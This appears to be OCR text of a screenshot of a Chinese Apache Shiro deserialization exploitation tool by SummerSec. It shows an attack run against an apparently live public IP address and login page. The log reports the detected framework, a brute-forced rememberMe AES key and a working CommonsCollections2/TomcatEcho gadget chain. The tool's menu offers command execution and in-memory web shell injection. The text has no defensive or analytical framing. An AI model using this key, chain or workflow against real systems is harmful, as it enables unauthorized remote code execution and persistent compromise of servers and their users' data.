 选
shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://106.75.63.100:34994/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[-] 测试:CommonsBeanutils1_183 回显方式: AllEcho
[-] 测试:CommonsBeanutils1_183 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1_183 回显方式: SpringEcho
Connection refused: connect
[++] 存在shiro框架!
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
Connection refused: connect
[++] 存在shiro框架!
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[++] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[++] 请尝试进行功能区利用。
[++] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[++] 请尝试进行功能区利用。
BY SummerSec